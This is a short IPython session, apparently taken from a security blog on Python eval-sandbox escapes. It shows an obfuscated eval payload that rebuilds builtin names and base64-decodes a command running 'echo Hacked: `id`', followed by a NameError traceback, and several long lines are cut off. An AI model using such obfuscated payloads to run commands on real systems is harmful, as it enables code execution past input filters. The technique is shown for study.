 In [16]: CMD = '[eval][eval(list(dict(b_o_o_l=1))[0][::2])(eval(list(dict(e_x_e_c=1))[0][::2])(eval(li
...: [0][::2])(j)for(i)in(list(eval(list(dict(o_p_e_n=1))[0][::2])(eval(list(dict(s_t_r=1))[0][::2
...: dict(b_a_s_e_6_4=1))[0][::2]))[23:-2])))[:-5]for(j)in(i)])))](eval(list(dict(b_6_4_d_e_c_o_d_
...: nZWNobyBIYWNrZWQ6IGBpZGAnKS5yZWFkKCkg=1))[0]))'
In [17]: def vul():
...:     eval(CMD)
...:
In [18]: vul()
---------------------------------------------------------------------------
NameError                                 Traceback (most recent call last)
<ipython-input-18-6c597a461ecd> in <module>
----> 1 vul()
<ipython-input-17-d4ce40946c8a> in vul()
      1 def vul():
----> 2     eval(CMD)
<string> in <module>
<string> in b64decode(s, altchars, validate)
NameError: name '_bytes_from_decode_data' is not defined
图片来自：www.tr0y.wang